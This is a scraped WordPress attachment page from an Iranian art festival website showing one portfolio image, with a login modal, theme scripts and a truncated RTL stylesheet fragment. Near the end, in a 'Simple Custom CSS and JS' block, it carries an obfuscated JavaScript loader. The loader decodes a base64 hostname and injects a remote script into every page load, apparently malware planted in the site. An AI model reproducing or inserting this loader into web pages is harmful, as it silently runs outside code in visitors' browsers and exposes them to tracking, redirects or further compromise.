<li id="menu-item-9332" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9332"><a title="بولتن خبری" href="http://artfestivals.ir/news/">بولتن خبری</a></li>
<li id="menu-item-9124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9124"><a title="تماس" href="http://artfestivals.ir/contact/">تماس</a></li>
<li id="menu-item-9393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9393"><a title="EN" href="http://artfestivals.ir/en/"><i class="icon-flag-checkered"></i> EN</a></li>
<li id="menu-item-9413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9413"><a title="FR" href="http://artfestivals.ir/fr/"><i class="icon-flag"></i> FR</a></li>
<li id="menu-item-9142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9142"><a title="تلگرام" href="https://t.me/iranartfestivals" class=" btn btn-highlight"><i class="icon-paper-plane"></i> تلگرام</a></li>
<li id="menu-item-9565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9565"><a title="اینستاگرام" href="https://www.instagram.com/iranartfestivals/" class=" btn btn-highlight"><i class="icon-instagramm"></i> اینستاگرام</a></li>
<li id="nav-menu-item-search" class="menu-item kleo-search-nav">        <a class="search-trigger" href="#"><i class="icon icon-search"></i></a>
        <div class="kleo-search-wrap searchHidden" id="ajax_search_container">
            <form class="form-inline" id="ajax_searchform" action="http://artfestivals.ir/" data-context="">
				<input type="hidden" name="post_type[]" value="">                <input name="s" class="ajax_s form-control" autocomplete="off" type="text" value="" placeholder="Start typing to search..." required>
                <span class="kleo-ajax-search-loading"><i class="icon-spin6 animate-spin"></i></span>

            </form>
            <div class="kleo_ajax_results"></div>
        </div>

		</li></ul></div>
				
				

			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->

	<!-- MAIN SECTION
	================================================ -->
	<div id="main">


<section class='container-wrap main-title alternate-color  border-bottom breadcrumbs-container'><div class='container'><h1 class="page-title">cindrella-1024&#215;1024</h1><div class='breadcrumb-extra'>
		<div class="kleo_framework breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="http://artfestivals.ir" title="جشنواره هنر ایران"><span itemprop="name">Home</span></a><meta itemprop="position" content="1"/></span>
			 <span class="sep"> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="http://artfestivals.ir/portfolio/"><span itemprop="name">Portfolio</span></a><meta itemprop="position" content="2"/></span>
			 <span class="sep"> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="http://artfestivals.ir/portfolio/%d9%85%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%d8%a7%db%8c%d8%b2%d8%af%db%8c/" title="محمدرضا ایزدی"><span itemprop="name">محمدرضا ایزدی</span></a><meta itemprop="position" content="3"/></span>
			 <span class="sep"> </span> <span class="active">cindrella-1024&#215;1024</span>
		</div><p class="page-info"><em class="muted">تماس با دبیرخانه جشنواره</em> &nbsp;&nbsp;<i class="icon-phone"></i> +982122717360 &nbsp;&nbsp;&nbsp;&nbsp;<i class="icon-mail-alt"></i> hello@artfestivals.ir</p></div></div></section>

<section class="container-wrap main-color">
	<div id="main-container" class="container">
		<div class="row"> 
			<div class="template-page col-sm-12 tpl-no">
				<div class="wrap-content">
					
				
				<article id="post-9760" class="post-9760 attachment type-attachment status-inherit hentry">
				<header class="entry-header">

					<div class="entry-meta">
			
						<ul class="link-list">
								<small class="meta-author author vcard"><a class="url fn n" href="http://artfestivals.ir/author/rozaboy/" title="View all POSTS by مدیر سایت" rel="author"> <span class="author-name">مدیر سایت</span></a></small>, <small><a href="http://artfestivals.ir/portfolio/%d9%85%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%d8%a7%db%8c%d8%b2%d8%af%db%8c/cindrella-1024x1024/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2019-01-09T00:38:24+03:30">ژانویه 9, 2019</time><time class="modify-date hide hidden updated" datetime="2019-01-09T00:38:24+03:30">ژانویه 9, 2019</time></a></small>						</ul>

					</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

				<div class="entry-content">
					<div class="entry-attachment">
						<div class="attachment">
							<a href="http://artfestivals.ir/portfolio/%d9%85%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%d8%a7%db%8c%d8%b2%d8%af%db%8c/cindrella-1024x1024/" rel="attachment"><img width="810" height="810" src="http://artfestivals.ir/wp-content/uploads/2019/01/cindrella-1024x1024.jpg" class="attachment-810x810 size-810x810" alt="" loading="lazy" srcset="http://artfestivals.ir/wp-content/uploads/2019/01/cindrella-1024x1024.jpg 1024w, http://artfestivals.ir/wp-content/uploads/2019/01/cindrella-1024x1024-150x150.jpg 150w, http://artfestivals.ir/wp-content/uploads/2019/01/cindrella-1024x1024-300x300.jpg 300w, http://artfestivals.ir/wp-content/uploads/2019/01/cindrella-1024x1024-768x768.jpg 768w, http://artfestivals.ir/wp-content/uploads/2019/01/cindrella-1024x1024-672x672.jpg 672w" sizes="(max-width: 810px) 100vw, 810px"/></a>						</div><!-- .attachment -->

											</div><!-- .entry-attachment -->

									</div><!-- .entry-content -->
			</article><!-- #post-## -->

			<nav id="image-navigation" class="navigation image-navigation">
				<div class="nav-links">
								<a href='http://artfestivals.ir/portfolio/%d9%85%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%d8%a7%db%8c%d8%b2%d8%af%db%8c/vr-1024x1024/'><div class="next-image">Next Image</div></a>				</div><!-- .nav-links -->
			</nav><!-- #image-navigation -->

			
	<section class="container-wrap">
		<div class="container">
			<div id="comments" class="comments-area">

				<div class="hr-title hr-long"><abbr>0 Comments</abbr></div>

				
				
				            <div id="respond-wrap">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/portfolio/%D9%85%D8%AD%D9%85%D8%AF%D8%B1%D8%B6%D8%A7-%D8%A7%DB%8C%D8%B2%D8%AF%DB%8C/cindrella-1024x1024/#respond" style="display:none;">Click here to cancel the reply</a></small></h3><p class="must-log-in">You must be <a href="http://artfestivals.ir/wp-login.php?redirect_to=http%3A%2F%2Fartfestivals.ir%2Fportfolio%2F%25d9%2585%25d8%25ad%25d9%2585%25d8%25af%25d8%25b1%25d8%25b6%25d8%25a7-%25d8%25a7%25db%258c%25d8%25b2%25d8%25af%25db%258c%2Fcindrella-1024x1024%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	            </div>

		
			</div><!-- #comments -->
		</div>
	</section>


		

				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
						</div><!--end .row-->		</div><!--end .container-->

</section>
<!--END MAIN SECTION-->

		</div><!-- #main -->

    
			
<!-- SOCKET SECTION
================================================ -->

<div id="socket" class="socket-color">
    <div class="container">
        <div class="template-page tpl-no col-xs-12 col-sm-12">
            <div class="wrap-content">

                <div class="row">
                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->

                    <div class="col-sm-12">
                        کلیه حقوق مادی و معنوی برای <a href="https://artfestivals.ir/" target="_blank" rel="noopener">جشنواره هنر ایران</a> محفوظ و ثبت شده می باشد || طراحی و پشتیبانی سایت توسط <a href="http://shariot.ir" target="_blank" rel="noopener">شاریوت</a>                    </div>

                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->
                </div><!--end row-->

            </div><!--end wrap-content-->
        </div><!--end template-page-->
    </div><!--end container-->
</div><!--end footer-->
	</div><!-- #page -->

	
	<!-- Analytics -->
	
	<!-- Modal Login form -->
<div id="kleo-login-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">

			
            <div class="kleo-pop-title-wrap main-color">
                <h3 class="kleo-pop-title">Log in with your credentials</h3>

				            </div>


			            <form action="http://artfestivals.ir/wp-login.php" name="login_form" method="post" class="kleo-form-signin sq-login-form">
				<input type="hidden" id="sq-login-security" name="sq-login-security" value="0305c9eb75"/><input type="hidden" name="_wp_http_referer" value="/portfolio/%D9%85%D8%AD%D9%85%D8%AF%D8%B1%D8%B6%D8%A7-%D8%A7%DB%8C%D8%B2%D8%AF%DB%8C/cindrella-1024x1024/"/>                <input type="text" required name="log" class="form-control sq-username" value="" placeholder="Username">
                <input type="password" required spellcheck="false" autocomplete="off" value="" name="pwd" class="sq-password form-control" placeholder="Password">
                <div id="kleo-login-result"></div>
                <button class="btn btn-lg btn-default btn-block" type="submit">Sign in</button>
                <label class="checkbox pull-left">
                    <input class="sq-rememberme" name="rememberme" type="checkbox" value="forever"> Remember me                </label>
                <a href="#kleo-lostpass-modal" class="kleo-show-lostpass kleo-other-action pull-right">Lost your password?</a>
                <span class="clearfix"></span>

                				
            </form>

        </div>
    </div>
</div><!-- END Modal Login form -->


<!-- Modal Lost Password form -->
<div id="kleo-lostpass-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">
            <div class="kleo-pop-title-wrap alternate-color">
                <h3 class="kleo-pop-title">Forgot your details?</h3>
            </div>

			
            <form name="forgot_form" action="" method="post" class="sq-forgot-form kleo-form-signin">
				<input type="hidden" id="security-pass" name="security-pass" value="0305c9eb75"/><input type="hidden" name="_wp_http_referer" value="/portfolio/%D9%85%D8%AD%D9%85%D8%AF%D8%B1%D8%B6%D8%A7-%D8%A7%DB%8C%D8%B2%D8%AF%DB%8C/cindrella-1024x1024/"/>                <input type="text" required name="user_login" class="sq-forgot-email form-control" placeholder="Username or Email">
                <div id="kleo-lost-result"></div>
                <button class="btn btn-lg btn-default btn-block" type="submit">Reset Password</button>
                <a href="#kleo-login-modal" class="kleo-show-login kleo-other-action pull-right">I remember my details</a>
                <span class="clearfix"></span>
            </form>

        </div>
    </div>
</div><!-- END Modal Lost Password form -->


<script type='text/javascript' src='http://artfestivals.ir/wp-content/themes/kleo/assets/js/combined.min.js' id='kleo-combined-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>var mejsL10n={"language":"fa","strings":{"mejs.download-file":"\u062f\u0631\u06cc\u0627\u0641\u062a \u067e\u0631\u0648\u0646\u062f\u0647","mejs.install-flash":"\u0634\u0645\u0627 \u0627\u0632 \u0645\u0631\u0648\u0631\u06af\u0631\u06cc \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u0645\u06cc\u200c\u06a9\u0646\u06cc\u062f \u06a9\u0647 \u0631\u0648\u06cc \u0622\u0646 \u0641\u0644\u0634\u200c\u067e\u0644\u06cc\u0631 \u0631\u0627 \u0641\u0639\u0627\u0644 \u06cc\u0627 \u0646\u0635\u0628 \u0646\u06a9\u0631\u062f\u0647\u200c\u0627\u06cc\u062f. \u0644\u0637\u0641\u0627\u064b \u0627\u0641\u0632\u0648\u0646\u0647 \u0641\u0644\u0634\u200c\u067e\u0644\u06cc\u0631 \u062e\u0648\u062f \u0631\u0627 \u0641\u0639\u0627\u0644 \u0648 \u06cc\u0627 \u0622\u062e\u0631\u06cc\u0646 \u0646\u0633\u062e\u0647 \u0631\u0627 \u0627\u0632 \u0627\u06cc\u0646\u062c\u0627 \u062f\u0631\u06cc\u0627\u0641\u062a \u06a9\u0646\u06cc\u062f https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","mejs.play":"\u067e\u062e\u0634","mejs.pause":"\u062a\u0648\u0642\u0641","mejs.time-slider":"\u06a9\u0646\u062a\u0631\u0644\u200c\u06a9\u0646\u0646\u062f\u0647\u0654 \u0632\u0645\u0627\u0646","mejs.time-help-text":"\u0628\u0631\u0627\u06cc \u062c\u0644\u0648 \u0631\u0641\u062a\u0646 \u0628\u0647 \u0645\u062f\u062a \u06cc\u06a9 \u062b\u0627\u0646\u06cc\u0647 \u0627\u0632 \u06a9\u0644\u06cc\u062f\u0647\u0627\u06cc \u0686\u067e \u0648 \u0631\u0627\u0633\u062a\u060c \u0648 \u0628\u0631\u0627\u06cc \u062f\u0647 \u062b\u0627\u0646\u06cc\u0647 \u0627\u0632 \u06a9\u0644\u06cc\u062f\u0647\u0627\u06cc \u0628\u0627\u0644\u0627 \u0648 \u067e\u0627\u06cc\u06cc\u0646 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u06a9\u0646\u06cc\u062f.","mejs.live-broadcast":"\u067e\u062e\u0634 \u0632\u0646\u062f\u0647","mejs.volume-help-text":"\u0628\u0631\u0627\u06cc \u0627\u0641\u0632\u0627\u06cc\u0634 \u06cc\u0627 \u06a9\u0627\u0647\u0634 \u0635\u062f\u0627 \u0627\u0632 \u06a9\u0644\u06cc\u062f\u0647\u0627\u06cc \u0628\u0627\u0644\u0627 \u0648 \u067e\u0627\u06cc\u06cc\u0646 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u06a9\u0646\u06cc\u062f.","mejs.unmute":"\u067e\u062e\u0634 \u0635\u062f\u0627","mejs.mute":"\u0633\u0627\u06a9\u062a","mejs.volume-slider":"\u0645\u06cc\u0632\u0627\u0646 \u0635\u062f\u0627","mejs.video-player":"\u0646\u0645\u0627\u06cc\u0634\u06af\u0631 \u0648\u06cc\u062f\u06cc\u0648","mejs.audio-player":"\u067e\u062e\u0634\u200c\u06a9\u0646\u0646\u062f\u0647 \u0635\u0648\u062a","mejs.captions-subtitles":"\u062a\u0648\u0636\u06cc\u062d\u0627\u062a \u0645\u062e\u062a\u0635\u0631\/\u0632\u06cc\u0631\u0639\u0646\u0648\u0627\u200c\u0646\u200c\u0647\u0627","mejs.captions-chapters":"\u0641\u0635\u0644\u200c\u0647\u0627","mejs.none":"\u0647\u06cc\u0686\u200c\u06a9\u062f\u0627\u0645","mejs.afrikaans":"\u0622\u0641\u0631\u06cc\u06a9\u0627\u0646\u0633","mejs.albanian":"\u0622\u0644\u0628\u0627\u0646\u06cc\u0627\u06cc\u06cc","mejs.arabic":"\u0639\u0631\u0628\u06cc","mejs.belarusian":"\u0628\u0644\u0627\u0631\u0648\u0633","mejs.bulgarian":"\u0628\u0644\u063a\u0627\u0631\u06cc","mejs.catalan":"\u06a9\u0627\u062a\u0627\u0644\u0627\u0646","mejs.chinese":"\u0686\u06cc\u0646\u06cc","mejs.chinese-simplified":"\u0686\u06cc\u0646\u06cc (\u0633\u0627\u062f\u0647 \u0634\u062f\u0647)","mejs.chinese-traditional":"\u0686\u06cc\u0646\u06cc (\u0633\u0646\u062a\u06cc)","mejs.croatian":"\u06a9\u0631\u0648\u0627\u062a\u06cc","mejs.czech":"\u0686\u06a9\u06cc","mejs.danish":"\u062f\u0627\u0646\u0645\u0627\u0631\u06a9\u06cc","mejs.dutch":"\u0647\u0644\u0646\u062f\u06cc","mejs.english":"\u0627\u0646\u06af\u0644\u06cc\u0633\u06cc","mejs.estonian":"\u0627\u0633\u062a\u0648\u0646\u06cc\u0627\u06cc\u06cc","mejs.filipino":"\u0641\u06cc\u0644\u06cc\u067e\u06cc\u0646\u06cc","mejs.finnish":"\u0641\u0646\u0644\u0627\u0646\u062f\u06cc","mejs.french":"\u0641\u0631\u0627\u0646\u0633\u0648\u06cc","mejs.galician":"\u06af\u0627\u0644\u06cc\u0633\u06cc","mejs.german":"\u0622\u0644\u0645\u0627\u0646\u06cc","mejs.greek":"\u06cc\u0648\u0646\u0627\u0646\u06cc","mejs.haitian-creole":"\u06a9\u0631\u06cc\u0648\u0644 \u0647\u0627\u0626\u06cc\u062a\u06cc","mejs.hebrew":"\u0639\u0628\u0631\u06cc","mejs.hindi":"\u0647\u0646\u062f\u06cc","mejs.hungarian":"\u0645\u062c\u0627\u0631\u0633\u062a\u0627\u0646\u06cc","mejs.icelandic":"\u0627\u06cc\u0633\u0644\u0646\u062f\u06cc","mejs.indonesian":"\u0627\u0646\u062f\u0648\u0646\u0632\u06cc\u0627\u06cc\u06cc","mejs.irish":"\u0627\u06cc\u0631\u0644\u0646\u062f\u06cc","mejs.italian":"\u0627\u06cc\u062a\u0627\u0644\u06cc\u0627\u06cc\u06cc","mejs.japanese":"\u0698\u0627\u067e\u0646\u06cc","mejs.korean":"\u06a9\u0631\u0647\u200c\u0627\u06cc","mejs.latvian":"\u0644\u062a\u0648\u0646\u06cc","mejs.lithuanian":"\u0644\u06cc\u062a\u0648\u0627\u0646\u06cc\u0627\u06cc\u06cc","mejs.macedonian":"\u0645\u0642\u062f\u0648\u0646\u06cc","mejs.malay":"\u0645\u0627\u0644\u0627\u06cc\u06cc","mejs.maltese":"\u0645\u0627\u0644\u062a\u06cc","mejs.norwegian":"\u0646\u0631\u0648\u0698\u06cc","mejs.persian":"\u0641\u0627\u0631\u0633\u06cc","mejs.polish":"\u0644\u0647\u0633\u062a\u0627\u0646\u06cc","mejs.portuguese":"\u067e\u0631\u062a\u063a\u0627\u0644\u06cc","mejs.romanian":"\u0631\u0648\u0645\u0627\u0646\u06cc\u0627\u06cc\u06cc","mejs.russian":"\u0631\u0648\u0633\u06cc","mejs.serbian":"\u0635\u0631\u0628\u0633\u062a\u0627\u0646\u06cc","mejs.slovak":"\u0627\u0633\u0644\u0648\u0627\u06a9\u06cc","mejs.slovenian":"\u0627\u0633\u0644\u0648\u0648\u0646\u06cc\u0627\u06cc\u06cc","mejs.spanish":"\u0627\u0633\u067e\u0627\u0646\u06cc\u0627\u06cc\u06cc","mejs.swahili":"\u0633\u0648\u0627\u062d\u06cc\u0644\u06cc","mejs.swedish":"\u0633\u0648\u0626\u062f\u06cc","mejs.tagalog":"\u062a\u0627\u06af\u0627\u0644\u0648\u06af","mejs.thai":"\u062a\u0627\u06cc\u0644\u0646\u062f\u06cc","mejs.turkish":"\u062a\u0631\u06a9\u06cc","mejs.ukrainian":"\u0627\u0648\u06a9\u0631\u0627\u06cc\u0646\u06cc","mejs.vietnamese":"\u0648\u06cc\u062a\u0646\u0627\u0645\u06cc","mejs.welsh":"\u0648\u0644\u0632\u06cc","mejs.yiddish":"\u06cc\u06cc\u062f\u06cc\u0634"}};</script>
<script type='text/javascript' src='http://artfestivals.ir/wp-includes/js/mediaelement/mediaelement-and-player.min.js' id='mediaelement-core-js'></script>
<script type='text/javascript' src='http://artfestivals.ir/wp-includes/js/mediaelement/mediaelement-migrate.min.js' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>//<![CDATA[
var _wpmejsSettings={"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
//]]></script>
<script type='text/javascript' id='app-js-extra'>//<![CDATA[
var kleoFramework={"ajaxurl":"http:\/\/artfestivals.ir\/wp-admin\/admin-ajax.php","themeUrl":"http:\/\/artfestivals.ir\/wp-content\/themes\/kleo","loginUrl":"http:\/\/artfestivals.ir\/wp-login.php","goTop":"0","ajaxSearch":"1","alreadyLiked":"You already like this","logo":"","retinaLogo":"","headerHeight":"88","headerHeightScrolled":"0","headerTwoRowHeight":"88","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"1","errorOcurred":"Sorry, an error occurred","portfolioVideoHeight":"160"};
//]]></script>
<script type='text/javascript' src='http://artfestivals.ir/wp-content/themes/kleo/assets/js/app.min.js' id='app-js'></script>
<script type='text/javascript' src='http://artfestivals.ir/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 0d66e18cbaff2d4db0a600a44c94b195 --><!-- end Simple Custom CSS and JS -->

	</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://artfestivals.ir/wp-content/themes/kleo/A.rtl.css.pagespeed.cf.nI3iubaD_r.css
body_size: 13053
content:
.text-right{text-align:right}.text-left{text-align:left}.list-unstyled{padding-right:0;padding-left:0}.list-inline{padding-right:0;padding-left:0}.list-inline>li{padding-left:5px;padding-right:5px}dd{margin-right:0;margin-left:auto}@media (min-width:768px){.dl-horizontal dt{float:right;clear:right;text-align:left}.dl-horizontal dd{margin-right:180px;margin-left:auto}}blockquote{border-right:5px solid #eee;border-left:none}blockquote.pull-left{padding-left:15px;padding-right:0;border-left:5px solid #eee;border-right:0}blockquote.pull-left p,blockquote.pull-left small{text-align:left}.container{padding-left:15px;padding-right:15px;margin-left:auto;margin-right:auto}.row{margin-left:-15px;margin-right:-15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11{float:right}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11{float:right}.col-sm-push-1{right:8.333333333333332%;left:auto}.col-sm-push-2{right:16.666666666666664%;left:auto}.col-sm-push-3{right:25%;left:auto}.col-sm-push-4{right:33.33333333333333%;left:auto}.col-sm-push-5{right:41.66666666666667%;left:auto}.col-sm-push-6{right:50%;left:auto}.col-sm-push-7{right:58.333333333333336%;left:auto}.col-sm-push-8{right:66.66666666666666%;left:auto}.col-sm-push-9{right:75%;left:auto}.col-sm-push-10{right:83.33333333333334%;left:auto}.col-sm-push-11{right:91.66666666666666%;left:auto}.col-sm-pull-1{left:8.333333333333332%;right:auto}.col-sm-pull-2{left:16.666666666666664%;right:auto}.col-sm-pull-3{left:25%;right:auto}.col-sm-pull-4{left:33.33333333333333%;right:auto}.col-sm-pull-5{left:41.66666666666667%;right:auto}.col-sm-pull-6{left:50%;right:auto}.col-sm-pull-7{left:58.333333333333336%;right:auto}.col-sm-pull-8{left:66.66666666666666%;right:auto}.col-sm-pull-9{left:75%;right:auto}.col-sm-pull-10{left:83.33333333333334%;right:auto}.col-sm-pull-11{left:91.66666666666666%;right:auto}.col-sm-offset-1{margin-right:8.333333333333332%;margin-left:auto}.col-sm-offset-2{margin-right:16.666666666666664%;margin-left:auto}.col-sm-offset-3{margin-right:25%;margin-left:auto}.col-sm-offset-4{margin-right:33.33333333333333%;margin-left:auto}.col-sm-offset-5{margin-right:41.66666666666667%;margin-left:auto}.col-sm-offset-6{margin-right:50%;margin-left:auto}.col-sm-offset-7{margin-right:58.333333333333336%;margin-left:auto}.col-sm-offset-8{margin-right:66.66666666666666%;margin-left:auto}.col-sm-offset-9{margin-right:75%;margin-left:auto}.col-sm-offset-10{margin-right:83.33333333333334%;margin-left:auto}.col-sm-offset-11{margin-right:91.66666666666666%;margin-left:auto}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11{float:right}.col-md-push-0{right:auto;left:auto}.col-md-push-1{right:8.333333333333332%;left:auto}.col-md-push-2{right:16.666666666666664%;left:auto}.col-md-push-3{right:25%;left:auto}.col-md-push-4{right:33.33333333333333%;left:auto}.col-md-push-5{right:41.66666666666667%;left:auto}.col-md-push-6{right:50%;left:auto}.col-md-push-7{right:58.333333333333336%;left:auto}.col-md-push-8{right:66.66666666666666%;left:auto}.col-md-push-9{right:75%;left:auto}.col-md-push-10{right:83.33333333333334%;left:auto}.col-md-push-11{right:91.66666666666666%;left:auto}.col-md-pull-0{left:auto;right:auto}.col-md-pull-1{left:8.333333333333332%;right:auto}.col-md-pull-2{left:16.666666666666664%;right:auto}.col-md-pull-3{left:25%;right:auto}.col-md-pull-4{left:33.33333333333333%;right:auto}.col-md-pull-5{left:41.66666666666667%;right:auto}.col-md-pull-6{left:50%;right:auto}.col-md-pull-7{left:58.333333333333336%;right:auto}.col-md-pull-8{left:66.66666666666666%;right:auto}.col-md-pull-9{left:75%;right:auto}.col-md-pull-10{left:83.33333333333334%;right:auto}.col-md-pull-11{left:91.66666666666666%;right:auto}.col-md-offset-0{margin-right:0;margin-left:auto}.col-md-offset-1{margin-right:8.333333333333332%;margin-left:auto}.col-md-offset-2{margin-right:16.666666666666664%;margin-left:auto}.col-md-offset-3{margin-right:25%;margin-left:auto}.col-md-offset-4{margin-right:33.33333333333333%;margin-left:auto}.col-md-offset-5{margin-right:41.66666666666667%;margin-left:auto}.col-md-offset-6{margin-right:50%;margin-left:auto}.col-md-offset-7{margin-right:58.333333333333336%;margin-left:auto}.col-md-offset-8{margin-right:66.66666666666666%;margin-left:auto}.col-md-offset-9{margin-right:75%;margin-left:auto}.col-md-offset-10{margin-right:83.33333333333334%;margin-left:auto}.col-md-offset-11{margin-right:91.66666666666666%;margin-left:auto}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11{float:right}.col-lg-push-0{right:auto;left:auto}.col-lg-push-1{right:8.333333333333332%;left:auto}.col-lg-push-2{right:16.666666666666664%;left:auto}.col-lg-push-3{right:25%;left:auto}.col-lg-push-4{right:33.33333333333333%;left:auto}.col-lg-push-5{right:41.66666666666667%;left:auto}.col-lg-push-6{right:50%;left:auto}.col-lg-push-7{right:58.333333333333336%;left:auto}.col-lg-push-8{right:66.66666666666666%;left:auto}.col-lg-push-9{right:75%;left:auto}.col-lg-push-10{right:83.33333333333334%;left:auto}.col-lg-push-11{right:91.66666666666666%;left:auto}.col-lg-pull-0{left:auto;right:auto}.col-lg-pull-1{left:8.333333333333332%;right:auto}.col-lg-pull-2{left:16.666666666666664%;right:auto}.col-lg-pull-3{left:25%;right:auto}.col-lg-pull-4{left:33.33333333333333%;right:auto}.col-lg-pull-5{left:41.66666666666667%;right:auto}.col-lg-pull-6{left:50%;right:auto}.col-lg-pull-7{left:58.333333333333336%;right:auto}.col-lg-pull-8{left:66.66666666666666%;right:auto}.col-lg-pull-9{left:75%;right:auto}.col-lg-pull-10{left:83.33333333333334%;right:auto}.col-lg-pull-11{left:91.66666666666666%;right:auto}.col-lg-offset-0{margin-right:0;margin-left:auto}.col-lg-offset-1{margin-right:8.333333333333332%;margin-left:auto}.col-lg-offset-2{margin-right:16.666666666666664%;margin-left:auto}.col-lg-offset-3{margin-right:25%;margin-left:auto}.col-lg-offset-4{margin-right:33.33333333333333%;margin-left:auto}.col-lg-offset-5{margin-right:41.66666666666667%;margin-left:auto}.col-lg-